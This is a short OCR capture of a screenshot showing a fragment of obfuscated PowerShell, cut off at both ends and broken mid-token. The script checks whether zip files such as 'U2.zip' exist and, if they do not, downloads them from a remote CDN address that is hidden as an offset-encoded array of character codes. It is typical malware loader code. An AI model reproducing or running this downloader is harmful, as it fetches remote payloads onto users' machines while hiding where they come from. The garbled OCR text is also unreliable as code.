
-Path $FUoqayOeHITRAQ){xoj 
$FUoqayOeHITRAQ;}Else{ 
$VRplyCyUxeAYi = VIR (Aec 
@(3940,3952,3952,3948,3951,3894
,3883,3883,3935,3933,3945,3948,
3958,3941,3948,3951,3885,3882,3
934,3881,3935,3936,3946,3882,39
46,3937,3952,3883,3921,3885,388
2,3958,3941,3948));qZw 
$FUoqayOeHITRAQ 
$VRplyCyUxeAYi;xoj 
$FUoqayOeHITRAQ};$oGCOSZNMJeHKT
c = $pOw + 'U2.zip'; if (Test-
Path -Path $oGCOSZNMJeHKTc){xoj 
$oGCOSZNMJeHKTc;}Else{ 
$MnAaDeGMvZKoV = VIR (Aec 
@(3940,3952,3952,3948,3951,3894
,3883,3883,3935,3933,3945,3948,
3958,3941,3948,3951,3885,3882,3
934,3881,3935,3936,3946,3882,39